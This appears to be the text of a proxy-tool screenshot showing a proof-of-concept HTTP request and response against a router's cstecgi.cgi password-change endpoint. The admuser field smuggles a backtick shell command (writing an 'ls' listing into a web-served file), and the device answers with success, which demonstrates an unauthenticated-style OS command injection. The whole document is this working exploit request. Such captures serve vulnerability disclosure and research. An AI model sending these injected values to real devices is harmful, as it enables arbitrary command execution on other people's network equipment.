 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.44.132
3 Content-Length: 106
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Saf
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.132
9 Referer: http://192.168.44.132/advance/changepwd.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Connection: close
13
14 {
"admuser":"admin`ls>/web/cmdi.txt`",
"admpass":"admin123",
"origPass":"admin",
"topicurl":"setPasswordCfg"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 27 Jun 2023 11:09:18 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}